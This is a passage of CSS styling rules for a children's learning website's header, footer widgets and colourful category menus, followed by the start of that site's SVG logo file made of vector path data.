}

aside.sidebar.sidebar-secondary.widget-area {
	display: none;
}

.entry-title {
	font-family: 'pascu1', 'futura_ltlight', Arial, sans-serif;
	font-weight: normal;
	font-size: 4rem;
}

.title-area {
	background: url(https://www.misshumblebee.com/media/static/styles/images/logo.svg) no-repeat center;
}

.title-area:after {
	content: 'For children ages 3 – 6';
	display: block;
	text-align: center;
	position: relative;
	bottom: -20px;
	font-size: 14px;
	font-weight: normal;
	font-family: 'futura_ltlight', Arial, sans-serif;
}

.site-inner, .wrap {
	max-width: 1170px;
}

.after-header {
	background: #188fcb url('https://www.misshumblebee.com/blog/wp-content/uploads/2017/06/bg-texture.png');
	background-size: 50%;
	text-align: center;
	color: white;
}

.after-header #subscribe-email, .after-header #subscribe-submit, .after-header #subscribe-text, .after-header form, .after-header-text, .after-header .jetpack_subscription_widget {
	display: inline-block;
}

.after-header strong {
	display: block;
	font-family: 'pascu1', 'futura_ltheavy', Arial, sans-serif;
	color: white;
	letter-spacing: 1px;
	font-size: 2rem;
	text-transform: uppercase;
}

.after-header .after-header-text {
	font-size: 1.4rem;
}

.after-header .jetpack_subscription_widget {
	position: relative;
	top: -16px;
}

.after-header #subscribe-email input, .after-header #subscribe-submit input {
	width: 250px;
	border: 0;
	height: 50px;
}

.after-header #subscribe-submit input {
	background-color: white;
	color: #188fcb;
}

.category .entry {
	width: 100%;
}

.title-area {
	width: 300px;
	background-size: 100%;
}

.widget-title {
	font-family: 'pascu1', 'futura_ltlight', Arial, sans-serif;
	font-size: 20px;
}

.site-header {
	background: rgba(255,255,255,0.9);
	border: 0;
	padding-bottom: 12px;
}

.site-header .sign-in a {
	color: #fff;
	background: #875fa0;
	border-radius: 5px;
	padding: 6px 12px;
	font-size: 13px;
	position: absolute;
	top: 22px;
	right: 16px;
}

.site-header .sign-in a:hover {
	background: #6c4c80;
}

.site-header .wrap {
	position: relative;
	padding: 0;
}

.site-header .menu {
	font-size: 18px;
}

.footer-widgets-1, .footer-widgets-2 {
	float: left;
	width: 50%;
	text-align: left;
	margin: 0;
}

.footer-widgets {
	border-top: 0;
	padding: 40px 0;
	background-color: #188fcb;
	color: #fff;
}

.footer-widgets a {
	color: #fff;
}

.footer-widgets .entry {
	background: transparent;
}

.footer-widgets .entry-title {
	text-align: left;
	font-size: 16px;
}

.footer-widgets .entry-title a {
	color: white;
}

.footer-widgets img {
	margin-right: 20px;
}

.footer-widgets .featured-content .entry {
	border-bottom: 0;
	padding: 0;
	margin: 0 15px;
}

.footer-widgets .widget {
	width: 50%;
	float: left;
}

.footer-widgets #featured-post-2, .footer-widgets #featured-post-4 {
	font-size: 12px;
}

.footer-widgets .featuredpost .widget-wrap article > a {
	width: 35%;
	margin-right: 10px;
}

.footer-widgets .entry-content {
	width: 60%;
	float: right;
}

.footer-widgets #menu-top-navigation-1 {
	-webkit-column-count: 2;
	-moz-column-count: 2;
	column-count: 2;
	padding-left: 0;
	list-style: none;
}

.footer-widgets #menu-social-navigation-1 {
	text-align: left;
}

.footer-widgets #menu-social-navigation-1 li {
	width: 44px;
	height: 44px;
	text-align: center;
	padding-top: 5px;
}

.footer-widgets .widget-title {
	font-size: 24px;
	text-align: left;
	font-weight: normal;
}

#menu-social-navigation li:nth-child(n+1), #menu-social-navigation-1 li:nth-child(n+1) {
	background: #9f7fb3;
}

#menu-social-navigation li:nth-child(2n+2), #menu-social-navigation-1 li:nth-child(2n+2) {
	background: #f3ce59;
}

#menu-social-navigation li:nth-child(3n+3), #menu-social-navigation-1 li:nth-child(3n+3) {
	background: #56b7dc;
}

#menu-social-navigation li:nth-child(4n+4), #menu-social-navigation-1 li:nth-child(4n+4) {
	background: #ba5327;
}

#menu-social-navigation li:nth-child(5n+5), #menu-social-navigation-1 li:nth-child(5n+5) {
	background: #bed63a;
}

#menu-social-navigation li:nth-child(6n+6), #menu-social-navigation-1 li:nth-child(6n+6) {
	background: #eeb136;
}

#menu-social-navigation li:nth-child(7n+7), #menu-social-navigation-1 li:nth-child(7n+7) {
	background: #983b1f;
}

#menu-category-menu li a {
	color: white;
}

#menu-category-menu li {
	padding: .75em;
	border-radius: 10px;
	color: #fff;
	transition: background .3s ease;
	font-weight: bold;
	border-width: 6px;
	border-style: solid;
	font-size: 18px;
	text-decoration: none !important;
}

#menu-category-menu li:hover {
	border-width: 6px;
}

#menu-category-menu li:nth-child(5n+1) {
	border-color: #a74b23;
	background-color: #ba5327;
}

#menu-category-menu li:nth-child(5n+2) {
	border-color: #d69e30;
	background-color: #eeb036;
}

#menu-category-menu li:nth-child(5n+3) {
	border-color: #abc034;
	background-color: #bed63a;
}

#menu-category-menu li:nth-child(5n+4) {
	border-color: #1685bd;
	background-color: #188fcb;
}

#menu-category-menu li:nth-child(5n+5) {
	border-color: #8f72a1;
	background-color: #9f7fb3;
}

.genesis-nav-menu a {
	padding: 8.8rem 12px 0;
}

.genesis-nav-menu .sub-menu a {
	padding: 3px 20px;
	border: 0;
	color: #333;
	min-width: 200px;
	width: initial;
}

.genesis-nav-menu .sub-menu a:hover {
	background-color: #875fa0;
	color: #fff;
}

.genesis-nav-menu .sub-menu .menu-item {
	display: block;
}

.site-header .sub-menu {
	background-color: white;
	border-radius: 4px;
	border: 1px solid rgba(0,0,0,0.15);
	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,0.175);
	box-shadow: 0 6px 12px rgba(0,0,0,0.175);
	background-clip: padding-box;
	min-width: 200px;
	width: initial;
	padding: 5px 0;
}

.menu-item-has-children > a::after {
	content: "▼";
	position: relative;
	top: -3px;
	left: 3px;
	font-size: 9px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.misshumblebee.com/media/static/styles/images/logo.svg
body_size: 9918
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 307.78452 83.890533"><defs><clipPath id="a"><path d="M0 612h792V0H0z"/></clipPath></defs><path d="M15.855 29.446l19.444-1.222-1.667 6.444-13.555-.888z" fill="#9a84b2"/><path d="M102.188 27.325l19.444-1.601-1.667 8.444-13.554-1.164zm41 3.5l19.444-1.601-1.667 8.444-13.554-1.164zM84.677 74.707h-.034l-1.376 4.073h2.768zm-2.326 6.618l-.88 2.226h-3.534l4.924-12.802h3.632l4.822 12.802h-3.549l-.83-2.226z" fill="#8f3d8b"/><g clip-path="url(#a)" transform="matrix(1.33333 0 0 -1.33333 -384.37 426.336)"><path d="M372.037 263.467c-.512.687-1.339 1.06-2.19 1.06-1.529 0-2.56-1.173-2.56-2.664 0-1.513 1.044-2.61 2.598-2.61.813 0 1.63.396 2.152 1.02v-2.993c-.83-.254-1.428-.446-2.204-.446a5.34 5.34 0 0 0-3.602 1.415c-1.057.953-1.543 2.202-1.543 3.627 0 1.313.498 2.571 1.415 3.513a5.19 5.19 0 0 0 3.654 1.556c.802 0 1.54-.18 2.28-.484zm13.361.255h-.024l-1.031-3.055h2.075zm-1.743-4.964l-.661-1.669h-2.648l3.69 9.601h2.726l3.615-9.6h-2.661l-.623 1.668zm17.628.445h.561c1.488 0 2.761.815 2.761 2.686 0 1.72-1.133 2.688-2.736 2.688h-.586zm-2.495 7.487h3.54c2.672 0 4.876-2.101 4.876-4.801 0-2.698-2.215-4.8-4.876-4.8h-3.54zm19.704-2.113v-1.604h2.813v-2.116h-2.813v-1.654h2.965v-2.113h-5.463v9.6h5.463v-2.113zm13.196 2.113h2.458l1.948-5.132 2.062 5.132h2.483l1.45-9.601h-2.494l-.7 5.527h-.025l-2.304-5.527h-.994l-2.201 5.527h-.027l-.801-5.527h-2.483zm18.037 0h2.99l1.795-2.611 1.796 2.61h2.992l-3.54-4.99v-4.61h-2.494v4.61z" fill="#8f3d8b"/><path d="M317.595 282.164v17.172l2.53-.121-.104 5.59-12.421-.206-.457-5.263h3.02v-6.448h-8.427v6.448h3.023l-.265 6.296H291.66l-.257-6.296h2.9v-17.172l-2.643-.03-.107-5.795h13.356l-.15 5.825h-3.023v5.039h8.428v-5.04h-3.021v-5.723h13.354l-.371 5.59z" fill="#9a84b2"/><path d="M313.164 279.44h1.43v22.273l-1.43-.023zm-15.86-.102h1.432v22.998h2.894l-.012.295h-7.078l-.012-.295h2.776zm10.684-6h-19.491l.217 11.764 2.59.028v11.206h-3.026l.502 12.295h18.592l.043-1.036.135.003 15.415.255.22-11.788-2.59.123v-11.18l2.348-.123.76-11.445h-15.718z" fill="#8f3d8b"/><path d="M340.117 289.597l.104 6.138-8.501.165-.703-6.303h1.986v-3.736c0-2.703-.436-4.016-2.304-4.016-1.512 0-1.83 1.075-1.83 3.22v10.256l-8.848 1.098-.621-6.005 2.485-.206-.09-7.685v-.479c0-1.669.039-3.02.796-4.053.953-1.31 2.542-2.027 4.648-2.027 1.99 0 3.816.992 5.764 2.903l.27-2.842 9.108 1.346.043 4.792h-2.307z" fill="#9a84b2"/><path d="M335.65 282.728l.31-3.273 1.156.17.001 10.023.053 3.145-2.772.054-.028-.25h1.633v-6.736c0-1.196-.118-2.241-.353-3.133m-10.736 10.061l-.119-10.745c0-.694 0-1.986.215-2.281.388-.532 1.136-.799 2.228-.799.328 0 .757.049 1.324.307-1.475.675-2.693 2.291-2.693 5.794v7.605zm5.67-20.194l-.092.973a8.987 8.987 0 0 0-3.254-.604c-3.03 0-5.544 1.159-7.074 3.262-1.369 1.869-1.369 4.059-1.369 5.818v.479l.057 4.927-2.75.228 1.25 12.096 11.62-1.443.07.622 14.23-.277-.156-9.104v-4.408h2.335l-.094-10.385z" fill="#8f3d8b"/><path d="M372.981 289.199v.876c0 1.51-.039 2.742-.755 3.695-.953 1.313-2.584 1.988-4.689 1.988-1.868 0-3.38-.915-4.969-2.743-1.352 1.949-2.783 2.743-4.969 2.743-2.344 0-3.894-.835-5.643-2.861l.361 3.624-9.107-.516.002-6.408h1.868v-7.433h-1.868v-5.724l10.347.517.146 5.207h-1.749v3.697c0 2.703.357 4.054 2.025 4.054 1.352 0 1.67-1.033 1.67-3.22l-.14-10.461h8.505l.141 5.93h-1.747v3.697c0 2.703.357 4.054 2.026 4.054 1.351 0 1.67-1.033 1.67-3.22V276.44h8.743l.036 4.76-1.967.209z" fill="#9a84b2"/><path d="M346.211 292.597h1.87v-8.332l.902 9.061-2.772-.157zm1.87-8.776v-4.134l.875.043v5.104zm21.024-4.38h.796l.08 10.634c0 .455 0 1.665-.154 1.893-.502.691-1.649.79-2.29.79a2.13 2.13 0 0 1-1.046-.264c1.43-.67 2.614-2.288 2.614-5.798zm-10.554-.207h.86v6.627c0 2.125.347 3.774 1.04 4.942l-.348.502c-.855 1.232-1.399 1.452-2.504 1.452-.578 0-1.057-.056-1.539-.274 1.42-.678 2.591-2.296 2.591-5.787zm8.395-6H352.47l.01.665-12.268-.613v11.877h1.868v1.434h-1.867l-.004 12.242 15.441.876-.114-1.144c.652.126 1.336.186 2.063.186 1.986 0 3.655-.505 5.095-1.56 1.263.881 2.854 1.56 4.843 1.56 3.08 0 5.607-1.145 7.116-3.224 1.328-1.767 1.328-3.9 1.328-5.458l-.04-5.969 1.965-.208-.08-10.458h-10.875z" fill="#8f3d8b"/><path d="M390.464 295.757c-2.145 0-3.933-.835-5.444-2.504l.114 13.101-9.494-1.295.59-5.227 1.674-.497v-17.172h-2.264v-5.723l8.768-.519.255 2.865c1.39-1.948 3.178-2.822 5.483-2.822 4.969 0 8.984 4.253 8.984 9.897 0 6.001-3.816 9.896-8.666 9.896" fill="#8f3d8b"/><path d="M380.402 279.164l1.276-.075.593 6.66-.32-.352.153 17.516-3.154-.43.038-.34 1.916-.568v-22.411zm2.49 7.272l4.214-5.907c.802-1.126 1.655-1.564 3.04-1.564 3.356 0 5.984 3.029 5.984 6.896 0 4.125-2.277 6.897-5.666 6.897-1.277 0-2.27-.468-3.221-1.518zm4.246-13.681l-14.498.857v11.552h2.264v11.933l-1.433.425-1.14 10.114 15.833 2.16-.098-11.31a10.4 10.4 0 0 0 2.398.272c6.76 0 11.666-5.424 11.666-12.897 0-7.231-5.264-12.896-11.984-12.896a10.33 10.33 0 0 0-2.952.409z" fill="#8f3d8b"/><path d="M408.81 281.875l-1.11 23.185h-9.38l.32-5.64 1.985-.085 1.354-17.771-2.174-.155-.243-4.97h11.408l-.063 5.28z" fill="#9a84b2"/><path d="M405.149 279.44h.775l-1.085 22.619h-1.413zm8.857-6H396.41l.528 10.77 1.819.13-.922 12.112-2.038.088-.654 11.519h15.415l1.12-23.39 2.194-.162z" fill="#8f3d8b"/><path d="M421.97 295.757c-6.201 0-10.413-4.173-10.413-9.857 0-6.08 4.212-9.936 10.45-9.936 3.817 0 6.212 2.106 7.998 5.678l-5.134 1.397c-.754-1.075-1.708-1.592-2.981-1.592-1.59 0-2.821 1.194-2.98 3.101l12.725-.888c0 .28.153 1.446.153 1.723 0 6.24-4.174 10.374-9.818 10.374" fill="#8f3d8b"/><path d="M421.97 292.757c-4.434 0-7.413-2.756-7.413-6.857 0-3.047 1.37-5.233 3.8-6.266-1.36 1.042-2.273 2.697-2.436 4.666l-.29 3.484 13.06-.91c-.515 3.596-3.04 5.883-6.721 5.883m.038-19.793c-7.92 0-13.451 5.32-13.451 12.936 0 7.45 5.64 12.857 13.413 12.857 7.427 0 12.818-5.625 12.818-13.374 0-.189-.041-.684-.093-1.177-.026-.244-.054-.488-.062-.628v-3.217l-1.827.175-.118-.236c-2.468-4.937-5.962-7.336-10.68-7.336" fill="#8f3d8b"/><path d="M447.162 295.757c-2.145 0-3.933-.835-5.443-2.504l-.069 12.456-9.31-.65.226-5.25 1.942-.078.094-17.568h-2.263l.927-5.723 8.152.465-.057 1.881c1.391-1.948 3.18-2.822 5.484-2.822 4.968 0 8.983 4.253 8.983 9.897 0 6.001-3.816 9.896-8.666 9.896" fill="#8f3d8b"/><path d="M437.493 302.412l.123-22.718.715.04-.266 8.834.684-.96-.08 14.886zm2.097-15.98l4.213-5.902c.804-1.127 1.657-1.565 3.042-1.565 3.355 0 5.983 3.029 5.983 6.896 0 4.125-2.277 6.897-5.666 6.897-1.276 0-2.27-.468-3.219-1.518zm7.255-13.467c-1.639 0-3.117.333-4.425.994l-11.684-.668-1.922 11.873h2.772l-.063 11.685-1.835.074-.473 10.926 15.418 1.077.057-10.457c.79.192 1.614.289 2.472.289 6.76 0 11.666-5.424 11.666-12.897 0-7.231-5.264-12.896-11.983-12.896" fill="#8f3d8b"/><path d="M466.674 295.757c-6.201 0-10.416-4.173-10.416-9.857 0-6.08 4.215-9.936 10.454-9.936 3.816 0 6.38 1.796 7.623 5.755l-4.76 1.32c-.756-1.075-1.71-1.592-2.981-1.592-1.59 0-2.657.54-2.817 2.446l12.674.655c0 .28.038.558.038.835 0 6.24-4.172 10.374-9.815 10.374" fill="#8f3d8b"/><path d="M466.674 292.757c-4.436 0-7.416-2.756-7.416-6.857 0-2.748 1.115-4.795 3.117-5.928-.905.885-1.46 2.131-1.588 3.67l-.26 3.087 12.766.66c-.688 3.32-3.135 5.368-6.62 5.368m.039-19.793c-7.921 0-13.454 5.32-13.454 12.936 0 7.45 5.642 12.857 13.416 12.857 7.426 0 12.815-5.625 12.815-13.374a9.26 9.26 0 0 0-.025-.62c-.005-.072-.013-.144-.013-.215V281.7l-2.01-.104-.244-.775c-1.612-5.139-5.238-7.856-10.485-7.856" fill="#8f3d8b"/><path d="M487.414 295.757c-6.2 0-10.415-4.173-10.415-9.857 0-6.08 4.214-9.936 10.454-9.936 3.816 0 6.956 1.788 9.104 5.127l-5.065 1.094c-.754-1.073-2.174-2.174-3.959-1.785-1.752.38-3.02 2.241-3.18 4.148l12.807-.655c0 .28.07 1.213.07 1.49 0 6.24-4.172 10.374-9.816 10.374" fill="#8f3d8b"/><path d="M487.414 292.757c-4.435 0-7.415-2.756-7.415-6.857 0-2.677 1.06-4.689 2.963-5.838a8.171 8.171 0 0 0-1.599 4.235l-.287 3.423 13.022-.667c-.587 3.513-3.08 5.704-6.684 5.704m.04-19.793c-7.922 0-13.455 5.32-13.455 12.936 0 7.45 5.642 12.857 13.415 12.857 7.426 0 12.816-5.625 12.816-13.374 0-.17-.018-.543-.04-.917-.013-.23-.028-.46-.03-.586l-.008-.496 1.27-.274-1.309-2.035-.005-.299-.183.006-.845-1.314c-2.698-4.194-6.827-6.504-11.627-6.504" fill="#8f3d8b"/><path d="M509.734 288.326l-2.105.675c-1.472.477-2.227.914-2.227 1.788 0 .796.676 1.35 1.828 1.35 1.59 0 2.664-.873 3.14-2.542l4.025-.58 1.165 6.21-4.969.467-.578-1.288c-1.469.876-3.18 1.393-4.888 1.393-4.096 0-6.955-2.625-6.955-6.282 0-3.377 1.945-4.77 5.841-6.002l3.021-.954c1.152-.356 1.67-.715 1.67-1.43 0-.913-.918-1.741-1.993-1.741-1.547 0-2.418 1.437-3.494 3.106l-4.58.389v-7.066l4.814.234.007 1.263c1.868-.796 3.537-1.351 5.405-1.351 4.452 0 6.994 2.463 6.994 6.16 0 3.775-1.948 4.849-6.12 6.2" fill="#9a84b2"/><path d="M506.562 279.545zm-3.925 12.638c-.93-.567-1.467-1.494-1.467-2.666 0-1.179 0-1.957 3.746-3.142l3.02-.954c2.493-.77 3.765-2.216 3.765-4.29 0-.596-.122-1.169-.344-1.698 1.498.733 1.498 2.128 1.498 2.691 0 1.605 0 2.036-4.04 3.346l-2.102.674c-1.187.384-4.311 1.398-4.311 4.644 0 .471.079.944.235 1.395m-7.002-19.514v13.48l.152-.013c-.387.95-.617 2.065-.617 3.381 0 5.378 4.186 9.281 9.955 9.281a12.09 12.09 0 0 0 3.356-.48l.253.563 10.382-.974-1.95-10.39c1.02-1.268 1.689-2.987 1.689-5.393 0-5.478-4.016-9.16-9.994-9.16-.848 0-1.655.088-2.427.236v-.007z" fill="#8f3d8b"/><path d="M290.432 280.485l1.206 1.193 1.453-1.165v17.265h-2.918l.259 6.33 1.23 1.069 11.675-1.07 1.368-5.244-1.104-1.085h-3.037v-6.485h8.472v6.485h-3.038l.46 5.289 1.146 1.075 11.345-.866 1.155-4.544-1.051-1.078-2.545.124v-17.265l2.545-.132 1.412-4.428-1.038-1.192h-13.43v5.752l1.195 1.192 1.844-1.192v5.067h-8.472v-5.067h3.037l1.286-4.606-1.133-1.25h-13.426z" fill="#6a256b"/><path d="M326.205 274.28c-2.118 0-3.719.722-4.678 2.039-.757 1.038-.798 2.398-.798 4.076v.478l.093 7.729-2.499.206.626 6.037 1.053 1.094 7.841-2.198v-10.31c0-2.158.32-3.237 1.837-3.237 1.878 0 2.316 1.319 2.316 4.037v3.755H330l.708 6.34.99 1.12 7.557-1.287-.104-6.173v-7.473h2.317l.893-3.57-.934-1.247-9.159-1.352-.272 2.853c-1.955-1.916-3.794-2.916-5.79-2.916" fill="#6a256b"/><path d="M356.728 294.18c2.198 0 3.637-.798 4.995-2.756 1.597 1.836 3.115 2.756 4.993 2.756 2.12 0 3.756-.68 4.716-1.997.72-.96.76-2.198.76-3.717v-.878l-.066-7.834 1.979-.209.764-3.553-.798-1.23h-8.79v10.308c0 2.198-.321 3.236-1.68 3.236-1.68 0-2.037-1.358-2.037-4.075v-3.718l2.533.33-.124-5.145-.796-1.146h-8.552l.146 10.518c0 2.198-.32 3.236-1.68 3.236-1.677 0-2.04-1.358-2.04-4.075v-3.718h1.76l.679-4.013-.823-1.219-10.405-.52v5.752l.953 1.19.925-1.19v7.473h-1.878l-.003 6.441.956 1.148 8.203-.626-.366-3.647c1.759 2.038 3.319 2.878 5.677 2.878" fill="#6a256b"/><path d="M388.739 280.475c2.159 0 3.758 1.52 3.758 3.637 0 2.118-1.6 3.636-3.758 3.636-2.077 0-3.714-1.518-3.714-3.636 0-2.118 1.637-3.637 3.714-3.637m-13.875.038l.78 1.204 1.498-1.204v17.265l-1.684.5-.594 5.253.762 1.05 8.782.254-.111-13.17c1.516 1.675 3.314 2.515 5.473 2.515 4.874 0 8.71-3.916 8.71-9.949 0-5.675-4.034-9.95-9.03-9.95-2.317 0-4.117.88-5.515 2.836l-.257-2.879-8.814.523z" fill="#6a256b"/><path d="M397.99 297.863l-.326 5.668.65 1.05 8.783-1.05 1.116-23.306 2.11-.158.06-5.306h-11.469l.245 4.996.611 1.184 1.574-1.03-1.363 17.867zm26.772-11.238c-.157 1.247-1.355 2.135-3.233 2.135-1.881 0-2.958-.997-3.116-2.916zm-3.28-12.345c-6.272 0-10.51 3.877-10.51 9.99 0 5.714 4.238 9.91 10.472 9.91 5.673 0 9.869-4.157 9.869-10.43 0-.279-.151-1.45-.151-1.73l-12.795.89c.16-1.917 1.4-3.115 2.997-3.115 1.278 0 2.236.52 2.998 1.6l5.16-1.406c-1.795-3.59-4.201-5.709-8.04-5.709m24.261 6.195c2.16 0 3.756 1.52 3.756 3.637 0 2.118-1.597 3.636-3.756 3.636-2.079 0-3.714-1.518-3.714-3.636 0-2.118 1.635-3.637 3.714-3.637m-13.878.038l.474 1.185 1.804-1.185-.094 17.663-1.95.077-.234 5.278.474 1.07 8.891-.416.07-12.52c1.514 1.675 3.312 2.515 5.471 2.515 4.877 0 8.71-3.916 8.71-9.949 0-5.675-4.034-9.95-9.03-9.95-2.316 0-4.117.88-5.514 2.836l.058-1.887-8.196-.469zm37.637 5.515c-.16 1.92-1.203 2.759-3.078 2.919-1.152.098-2.868-.325-3.026-2.244zm-3.078-11.747c-6.272 0-10.508 3.877-10.508 9.988 0 5.716 4.236 9.91 10.469 9.91 5.675 0 9.872-4.155 9.872-10.428 0-.28-.042-.56-.042-.84l-12.739-.657c.158-1.92 1.232-2.458 2.829-2.458 1.281 0 2.239.519 2.999 1.598l4.786-1.327c-1.247-3.98-3.828-5.786-7.666-5.786m23.932 11.747c-.16 1.92-1.201 2.919-3.08 2.919-1.878 0-2.955-1-3.115-2.92zm-3.08-11.747c-6.272 0-10.508 3.877-10.508 9.988 0 5.716 4.237 9.91 10.469 9.91 5.676 0 9.873-4.155 9.873-10.428 0-.28-.07-1.216-.07-1.497l-12.878.657c.16-1.917 1.438-3.787 3.2-4.171 1.793-.391 3.219.716 3.978 1.796l5.09-1.1c-2.16-3.357-5.315-5.155-9.153-5.155m10.613-.185l.156 7.608.595.731 4.485-1.587c1.079-1.679 1.956-3.122 3.513-3.122 1.078 0 2.002.83 2.002 1.75 0 .718-.52 1.08-1.677 1.437l-3.04.96c-3.915 1.24-5.873 2.636-5.873 6.033 0 3.678 2.877 6.315 6.992 6.315 1.72 0 3.438-.519 4.915-1.399l.585 1.295 4.995-.468-1.171-6.245-4.047.582c-.481 1.68-1.558 2.557-3.16 2.557-1.156 0-1.835-.558-1.835-1.358 0-.879.759-1.318 2.236-1.798l2.12-.68c4.195-1.358 6.153-2.438 6.153-6.232 0-3.717-2.556-6.194-7.033-6.194-1.878 0-3.556.56-5.434 1.358l-.005-1.269z" fill="#6a256b"/><path d="M291.635 281.693l2.645.029v17.172h-2.902l.257 6.296h12.836l.263-6.296h-3.02v-6.448h8.425v6.448h-3.02l.458 5.263 12.422.206.104-5.59-2.53.12v-17.171l2.53-.133.371-5.59H307.12v5.723h3.02v5.039h-8.426v-5.04h3.021l.152-5.824h-13.355z" fill="#f9f6ea"/><path d="M327.217 275.523c-2.105 0-3.697.716-4.65 2.026-.755 1.034-.796 2.385-.796 4.054v.478l.092 7.686-2.485.206.62 6.005 8.85-1.1v-10.254c0-2.145.317-3.22 1.827-3.22 1.867 0 2.304 1.312 2.304 4.015v3.737h-1.987l.704 6.303 8.503-.165-.104-6.138v-7.434h2.305l-.041-4.792-9.111-1.346-.27 2.84c-1.945-1.91-3.774-2.901-5.761-2.901m30.361 19.793c2.186 0 3.617-.794 4.969-2.742 1.589 1.827 3.098 2.742 4.966 2.742 2.108 0 3.736-.675 4.692-1.987.713-.953.754-2.187.754-3.696v-.876l-.065-7.79 1.968-.21-.034-4.758h-8.744v10.254c0 2.187-.318 3.22-1.67 3.22-1.67 0-2.027-1.351-2.027-4.053v-3.698h1.749l-.143-5.93h-8.506l.143 10.46c0 2.188-.318 3.22-1.67 3.22-1.67 0-2.028-1.35-2.028-4.052v-3.698h1.75l-.144-5.207-10.35-.516v5.723h1.869v7.434h-1.868l-.003 6.407 9.11.517-.364-3.625c1.75 2.026 3.3 2.86 5.646 2.86m31.84-13.632c2.147 0 3.736 1.512 3.736 3.617 0 2.107-1.589 3.617-3.736 3.617-2.067 0-3.695-1.51-3.695-3.617 0-2.105 1.628-3.617 3.695-3.617m-13.802.04h2.266v17.171l-1.674.497-.592 5.227 9.493 1.294-.111-13.1c1.509 1.67 3.297 2.504 5.444 2.504 4.85 0 8.664-3.895 8.664-9.897 0-5.643-4.013-9.896-8.982-9.896-2.305 0-4.095.874-5.485 2.822l-.255-2.866-8.768.52z" fill="#f9f6ea"/><path d="M398.618 298.979l-.323 5.639h9.383l1.11-23.185 2.097-.155.06-5.279h-11.408l.245 4.968 2.174.156-1.357 17.771zm26.629-11.179c-.155 1.241-1.349 2.124-3.217 2.124s-2.94-.992-3.098-2.9zm-3.26-12.277c-6.24 0-10.455 3.855-10.455 9.935 0 5.684 4.214 9.858 10.415 9.858 5.644 0 9.817-4.135 9.817-10.375 0-.277-.15-1.444-.15-1.722l-12.728.888c.16-1.908 1.392-3.1 2.981-3.1 1.272 0 2.225.516 2.983 1.591l5.133-1.398c-1.786-3.57-4.18-5.677-7.997-5.677m24.131 6.16c2.146 0 3.736 1.512 3.736 3.617 0 2.107-1.59 3.617-3.736 3.617-2.068 0-3.695-1.51-3.695-3.617 0-2.105 1.627-3.617 3.695-3.617m-13.803.04h2.266l-.094 17.566-1.94.078-.232 5.251 9.315.65.067-12.456c1.51 1.67 3.297 2.504 5.444 2.504 4.85 0 8.665-3.895 8.665-9.897 0-5.643-4.014-9.896-8.983-9.896-2.305 0-4.095.874-5.484 2.822l.057-1.88-8.15-.467zm37.436 5.484c-.16 1.91-1.199 2.744-3.063 2.901-1.146.098-2.852-.322-3.009-2.23zm-3.063-11.685c-6.239 0-10.451 3.856-10.451 9.936 0 5.684 4.212 9.857 10.413 9.857 5.643 0 9.819-4.134 9.819-10.375 0-.276-.041-.554-.041-.834l-12.672-.655c.157-1.907 1.225-2.445 2.814-2.445 1.274 0 2.228.516 2.982 1.592l4.762-1.32c-1.242-3.96-3.809-5.756-7.626-5.756m23.803 11.685c-.16 1.91-1.193 2.901-3.062 2.901-1.868 0-2.94-.992-3.097-2.9zm-3.062-11.685c-6.239 0-10.45 3.856-10.45 9.936 0 5.684 4.211 9.857 10.412 9.857 5.642 0 9.82-4.134 9.82-10.375 0-.276-.072-1.21-.072-1.489l-12.807.655c.157-1.907 1.43-3.767 3.18-4.148 1.786-.389 3.203.713 3.96 1.785l5.06-1.094c-2.146-3.338-5.286-5.127-9.103-5.127m11.185-.145v7.065l4.581-.388c1.072-1.669 1.942-3.106 3.493-3.106 1.072 0 1.992.827 1.992 1.74 0 .715-.517 1.075-1.67 1.431l-3.022.954c-3.894 1.233-5.842 2.625-5.842 6.002 0 3.656 2.863 6.281 6.955 6.281 1.711 0 3.42-.516 4.89-1.392l.58 1.288 4.968-.466-1.165-6.21-4.025.58c-.477 1.668-1.549 2.541-3.14 2.541-1.154 0-1.828-.555-1.828-1.35 0-.874.754-1.31 2.224-1.788l2.11-.675c4.171-1.352 6.12-2.426 6.12-6.2 0-3.699-2.545-6.16-6.997-6.16-1.869 0-3.538.554-5.406 1.35l-.005-1.264z" fill="#f9f6ea"/><path d="M342.334 312.284l.323 3.227-7.461.405-2.465-7.351-2.464 7.782h-7.461l.022-3.46 1.686.132-.084-10.553-1.602-.388.036-2.51h7.33l-.359 3.113-1.349.076v8.834l3.294-9.254 1.956.596 3.275 8.658v-8.834l-1.12.012-.088-3.157 6.854-.043-.235 3.243-1.381-.055v9.566z" fill="#9a84b2"/><path d="M337.09 312.125l.951-.174v.806l-.727.04zm-9.573 1.223l-.012-1.41.958.167-.394 1.243zm18.367-16.8l-12.33.078.005-.057h-13.652l-.113 7.862 1.654.4.04 4.944-1.64-.127-.06 9.7h12.675l.35-1.104.265.79 12.877-.698-.915-9.135-.999.03v-3.351l1.162.047z" fill="#8f3d8b"/><path d="M348.95 310.085l-5.017-.397.043-2.854 1.032.061v-4.139h-1.284v-3.188h6.354v3.188h-1.128z" fill="#9a84b2"/><path d="M353.078 296.569h-12.354v9.188h.27l-.104 6.7 11.06.876v-7.576h1.128z" fill="#8f3d8b"/><path d="M357.403 306.189l-1.174.377c-.818.264-1.24.509-1.24.997 0 .441.378.752 1.019.752.886 0 1.11-.423 1.376-1.352l2.899-.068.172 3.356-2.64.303-.257-.977c-.82.487-1.773.776-2.724.776-2.281 0-3.875-1.463-3.875-3.501 0-1.881 1.085-2.657 3.256-3.344l1.682-.531c.642-.199.928-.397.928-.796 0-.509-.307-.819-.907-.819-.861 0-.963.477-1.562 1.407l-2.941.475-.235-3.675 2.312-.216.415.703c1.038-.444 1.968-.755 3.008-.755 2.48 0 3.899 1.374 3.899 3.434 0 2.103-1.087 2.7-3.411 3.454" fill="#9a84b2"/><path d="M355.11 296.189l-7.11.664.475 7.428c-.32.711-.516 1.558-.516 2.571 0 3.706 2.955 6.501 6.875 6.501.203 0 .407-.008.61-.023l.133.502 8.018-.923-.377-7.348c.37-.759.596-1.685.596-2.826 0-3.788-2.837-6.434-6.899-6.434-.582 0-1.128.061-1.644.163z" fill="#8f3d8b"/><path d="M367.646 306.189l-1.174.377c-.82.264-1.24.509-1.24.997 0 .441.376.752 1.017.752.888 0 1.725-.68 1.989-1.611l2.465.088-.172 3.631-2.766-.085.036-.761c-.82.487-1.773.776-2.724.776-2.281 0-3.802-1.786-3.802-3.821 0-1.883 1.012-2.337 3.181-3.024l1.684-.531c.642-.199 1.018-.458 1.018-.856 0-.51-.4-.759-.997-.759-.863 0-1.432.564-2.03 1.494l-2.509.476-.301-3.632 